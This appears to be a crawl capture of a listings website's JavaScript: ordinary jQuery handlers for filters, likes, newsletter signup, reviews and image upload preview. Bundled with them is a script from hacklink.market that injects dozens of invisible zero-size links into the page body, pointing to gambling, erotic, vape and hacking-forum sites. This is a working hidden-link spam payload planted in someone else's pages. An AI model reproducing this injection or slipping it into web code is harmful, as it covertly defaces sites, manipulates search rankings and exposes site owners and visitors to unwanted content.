      $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1)
    });
  });
});

'use strict';
$(document).ready(function(){
  $("#filterInput_2").on("keyup", function() {
    var value = $(this).val().toLowerCase();
    $("#filterData_2 a").filter(function() {
      $(this).toggle($(this).text().toLowerCase().indexOf(value) > -1)
    });
  });
});

'use strict';

'use strict';
$('.btnSubmitForm').on('click', function () {
  $('#searchForm').submit();
});

'use strict';
$('.searchForm').on("submit", function(){});

'use strict';
$('.filterTag').on('click', function () {
  
  var value = $(this).data('value');
  removeParam(value);
  window.location.reload();

});

'use strict';
$(document).ready(function(){
  $(window).on("load",function(){

    $.each($(".sortBy li[class*='uk-active']").find("a"), function () {
      $('#filterBtn').text($(this).text()); 
    });
});
  
});

'use strict';
$('.sortBy li a').on('click', function () {
  var key = 'sortby';
  var value = $(this).data('value');
  insertParam(key, value);
});

'use strict';
$('.filterSubCategory li a').on('click', function () {
  var key = 'sortby';
  var value = $(this).data('value');
  insertParam(key, value);
});

'use strict';
$('.filterStore a').on('click', function () {
  var key = 'store';
  var value = $(this).data('value');
  insertParam(key, value);
});

'use strict';
$('.filterCategory li a span').on('click', function () {
  removeParam("subcategory");
  var key = 'category';
  var current = $(this).data('current');
  var value = $(this).data('value');

  if(current == value){
    removeParam("category");
    window.location.reload();
    }else{
      insertParam(key, value);
    }
});

'use strict';
$('.filterSubCategory li a').on('click', function () {
  var key = 'subcategory';
  var value = $(this).data('value');
  insertParam(key, value);
});

'use strict';
$('.filterLocation li label').on('click', function () {
  var key = 'location';
  var current = $(this).data('current');
  var value = $(this).data('value');

  if(current == value){
  removeParam("location");
  window.location.reload();
  }else{
    insertParam(key, value);
  }

});

'use strict';
$('.filterRating li label').on('click', function () {
  var key = 'rating';
  var value = $(this).data('value');
  insertParam(key, value);
});

'use strict';
$('.filterPrice li label').on('click', function () {
  var key = 'price';
  var value = $(this).data('value');
  insertParam(key, value);
});

'use strict';
$('.resetFilters').on('click', function () {
window.location.href = window.location.href.split('?')[0]
});

'use strict';
$('.otherFilters li label').on('click', function () {
  var key = 'filter';
  var value = $(this).data('value');
  insertParam(key, value);
});

/* LIKES */
'use strict';
$(document).ready(function(){
  $('.addfav').on('click', function(){
    var itemId = $(this).data('item');
    var userId = $(this).data('user');
    $.ajax({
      url: SITEURL+"/controllers/like.php?action=add",
      type: 'post',
      data: {
        'item': itemId,
        'user': userId
      },
      success: function(response){
        $('.like').addClass('uk-hidden uk-animation-fade');
        $('.like').siblings().removeClass('uk-hidden');
        $('#likes_count').text(response); 
      },
    });
  });

  $('.removefav').on('click', function(){
    var itemId = $(this).data('item');
    var userId = $(this).data('user');
    $.ajax({
      url: SITEURL+"/controllers/like.php?action=remove",
      type: 'post',
      data: {
        'item': itemId,
        'user': userId
      },
      success: function(response){
        $('.unlike').addClass('uk-hidden uk-animation-fade');
        $('.unlike').siblings().removeClass('uk-hidden');
        $('#likes_count').text(response); 
      }
    });
  });
});

/* FILE VALIDATION & PREVIEW */

'use strict';

$("#image-upload").on('change', function(){

  var file = this.files[0];
  var fileType = file.type;
  var match = ['image/jpeg', 'image/png', 'image/jpg'];
  if(!((fileType == match[0]) || (fileType == match[1]) || (fileType == match[2]) || (fileType == match[3]) || (fileType == match[4]) || (fileType == match[5]))){
    alert('Sorry, only JPG, JPEG, & PNG files are allowed to upload.');
    $("#image-upload").val('');
    return false;
  }
});

$(document).ready(function() {
  $.uploadPreview({
    input_field: "#image-upload",
    preview_box: "#image-preview",
    label_field: "#image-label"
  });
});


/* NEWSLETTER */

'use strict';
$('.new-subscriber form').on("submit", function(event){ 

  event.preventDefault();  

  var $this = $('#submit-subscriber');
  var loadingText = '<span class="anim-rotate" uk-icon="refresh"></span>';
  if ($('#submit-subscriber').html() !== loadingText) {
    $this.html(loadingText);
  }

  $.ajax({
    type: 'POST',
    url: SITEURL+"/controllers/add-subscriber.php",
    data: {
      subscriber_email:$("#subscriber_email").val(),
    },
    success: function(data) {

      setTimeout(function(){
        $('#showresults').html(data);
        $this.html($this.val());
      }, 1000);

    }
  });
});

'use strict';
$('.newsletter form').on("submit", function(event){ 

  event.preventDefault();  

  var $this = $('#submit-newsletter');
  var loadingText = '<span class="anim-rotate" uk-icon="refresh"></span>';
  if ($('#submit-newsletter').html() !== loadingText) {
    $this.html(loadingText);
  }

  $.ajax({
    type: 'POST',
    url: SITEURL+"/controllers/add-subscriber.php",
    data: {
      subscriber_email:$("#newsletter_email").val(),
    },
    success: function(data) {

      setTimeout(function(){
        $('#getresults').html(data);
        $this.html($this.val());
      }, 1000);

    }
  });
});


/* DISABLE NICE SELECT MOBILE DEVICES */

'use strict';
$(document).ready(function() {
  checkSize();
  $(window).resize(checkSize);
});

function checkSize(){
  if (window.matchMedia("(min-width: 768px)").matches) {
    $("select").removeClass('uk-select');
    $("select").niceSelect();
    $("select").addClass('nc-select');
  } else {
    $("select").niceSelect("destroy");
    $("select").removeClass('nc-select');
    $("select").addClass('uk-select');
  }
}

/* UPDATE PROFILE */

'use strict';
$('.update-profile form').on("submit", function(event){ 

  event.preventDefault();  

  var $this = $('#submit-send');
  var loadingText = '<span class="anim-rotate" uk-icon="refresh"></span>';
  if ($('#submit-send').html() !== loadingText) {
    $this.html(loadingText);
  }

  $.ajax({
    type: 'POST',
    url: SITEURL+"/controllers/update-profile.php",
    data: new FormData(this),
    contentType: false,
    cache: false,
    processData:false,
    success: function(data) {

      setTimeout(function(){
        $('#showresults').html(data);
        $this.html($this.val());
      }, 1000);

    }
  });
});

'use strict';
$(document).ready(function(){
  $('#favorites_table').on('click', '.deleteItem', function(){
    var itemId = $(this).data('item');
    var userId = $(this).data('user');
    var table = $('#favorites_table').DataTable();
    $.ajax({
      url: SITEURL+"/controllers/like.php?action=remove",
      type: 'post',
      data: {
        'item': itemId,
        'user': userId
      },
      success: function(response){
                //UIkit.notification('This Favorite Has Been Removed', 'success');
                table.ajax.reload();
              }
            });
  });
});

/* SUBMIT RATING */

$(document).ready(function () {
  $("#rating-form").niceSelect("destroy");
});


$(document).ready(function () {
  $('#rating-form').barrating({
    theme: 'css-stars',
    showSelectedRating: false,
  });
});

'use strict';
$(document).ready(function(){
 $('#formRating').on("submit", function(event){  

  event.preventDefault();

  var $this = $('#btn-review');
  var loadingText = '<span class="anim-rotate" uk-icon="refresh"></span>';
  if ($('#btn-review').html() !== loadingText) {
    $this.html(loadingText);
  }

  $.ajax({  
    url: SITEURL+"/controllers/add-review.php",
    method:"POST",  
    data: new FormData(this),
    contentType: false,
    cache: false,
    processData:false,
    success: function(data) {

      setTimeout(function(){
        $('#showReviewresults').html(data);
        $this.html($this.val());
      }, 1000);

    } 
   });

  });  
 });

/* GET REVIEWS */

  $(document).ready(function () {
    $(document).on('click', '#loadBtn', function () {
      var limit = Number($('#limit').val());
      var id = Number($('#itemId').val());
      var page = Number($('#page').val())+1;
      var count = Number($('#itemsCount').val());

      $('#page').val(page);

      var $this = $('#loadBtn');
      var loadingText = '<span class="anim-rotate" uk-icon="refresh"></span>';
      if ($('#loadBtn').html() !== loadingText) {
        $this.html(loadingText);
      }
      
      $.ajax({
        type: 'POST',
        url: SITEURL+"/controllers/reviews.php",
        data: {
          'page': page,
          'id': id
        },
        success: function (data) {
          var rowCount = page + limit;
          $('#content').append(data);
          if (rowCount+1 >= count) {
            $('#loadBtn').css("display", "none");
          } else {
            $this.html($this.val());
          }
        }
      });
    });
  });

  /* MODALS */

  'use strict';
  $(document).ready(function(){
    $('.buybtn').on('click', function(){
  
      var varItem = $(this).data('item');
  
      window.open(varItem);
  
    });
  });

--- FILE ---
content_type: application/javascript
request_url: https://hacklink.market/panel/1496.js
body_size: 743
content:
    var a = document.createElement('a');
    var linkText = document.createTextNode("deneme bonusu veren siteler");
    a.appendChild(linkText);
    a.title = "deneme bonusu veren siteler";
    a.href = "https://www.rjleahy.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://www.sugarsdoghouse.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("https://vozolturkiyedistributoru.com/collections/puff-bar");
    a.appendChild(linkText);
    a.title = "https://vozolturkiyedistributoru.com/collections/puff-bar";
    a.href = "https://vozolturkiyedistributoru.com/collections/puff-bar";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("tipobet");
    a.appendChild(linkText);
    a.title = "tipobet";
    a.href = "https://art.denemebonusuverensite1.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("オンラインカジノ");
    a.appendChild(linkText);
    a.title = "オンラインカジノ";
    a.href = "https://tr.prime-bahis-adres.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("kingbet188 slot");
    a.appendChild(linkText);
    a.title = "kingbet188 slot";
    a.href = "https://www.kingbet188.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("1xbet giriş");
    a.appendChild(linkText);
    a.title = "1xbet giriş";
    a.href = "https://x.com/1xbetgiris99";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("holiganbet");
    a.appendChild(linkText);
    a.title = "holiganbet";
    a.href = "https://aflorde.com";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("jojobet");
    a.appendChild(linkText);
    a.title = "jojobet";
    a.href = "https://hdo.in/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://maho.com.pl/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://www.favadvogados.com.br/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom");
    a.appendChild(linkText);
    a.title = "casibom";
    a.href = "https://ntccf.org/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://crowdsurfwork.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("casibom giriş");
    a.appendChild(linkText);
    a.title = "casibom giriş";
    a.href = "https://www.ankaracerrahitipmerkezi.net/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);    var a = document.createElement('a');
    var linkText = document.createTextNode("matadorbet");
    a.appendChild(linkText);
    a.title = "matadorbet";
    a.href = "https://kursumlijabezcenzure.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);
var a = document.createElement('a');
    var linkText = document.createTextNode("Hacklink");
    a.appendChild(linkText);
    a.title = "Hacklink";
    a.href = "https://hacklink.market/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("erotik film izle");
    a.appendChild(linkText);
    a.title = "erotik film izle";
    a.href = "https://filmvitrini.com/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("duşakabin");
    a.appendChild(linkText);
    a.title = "duşakabin";
    a.href = "https://dusakabin.market/dusakabin";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

var a = document.createElement('a');
    var linkText = document.createTextNode("hack forum");
    a.appendChild(linkText);
    a.title = "hack forum";
    a.href = "https://hackyou.org/forum/";
    a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
    document.body.appendChild(a);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://zeegloo.com/assets/js/jquery.upload.js
body_size: 948
content:
(function ($) {
  $.extend({
    uploadPreview : function (options) {

      // Options + Defaults
      var settings = $.extend({
        input_field: ".image-input",
        preview_box: ".image-preview",
        label_field: ".image-label",
        label_default: "Choose File",
        label_selected: "Change File",
        no_label: false,
        success_callback : null,
      }, options);

      // Check if FileReader is available
      if (window.File && window.FileList && window.FileReader) {
        if (typeof($(settings.input_field)) !== 'undefined' && $(settings.input_field) !== null) {
          $(settings.input_field).change(function() {
            var files = this.files;

            if (files.length > 0) {
              var file = files[0];
              var reader = new FileReader();

              // Load file
              reader.addEventListener("load",function(event) {
                var loadedFile = event.target;

                // Check format
                if (file.type.match('image')) {
                  // Image
                  $(settings.preview_box).css("background-image", "url("+loadedFile.result+")");
                  $(settings.preview_box).css("background-size", "cover");
                  $(settings.preview_box).css("background-position", "center center");
                } else if (file.type.match('audio')) {
                  // Audio
                  $(settings.preview_box).html("<audio controls><source src='" + loadedFile.result + "' type='" + file.type + "' />Your browser does not support the audio element.</audio>");
                } else {
                  alert("This File Type Is Not Supported");
                }
              });

              if (settings.no_label == false) {
                // Change label
                $(settings.label_field).html(settings.label_selected);
              }

              // Read the file
              reader.readAsDataURL(file);

              // Success callback function call
              if(settings.success_callback) {
                settings.success_callback();
              }
            } else {
              if (settings.no_label == false) {
                // Change label
                $(settings.label_field).html(settings.label_default);
              }

              // Clear background
              $(settings.preview_box).css("background-image", "none");

              // Remove Audio
              $(settings.preview_box + " audio").remove();
            }
          });
        }
      } else {
        alert("You need a browser with file reader support, to use this form properly.");
        return false;
      }
    }
  });
})(jQuery);
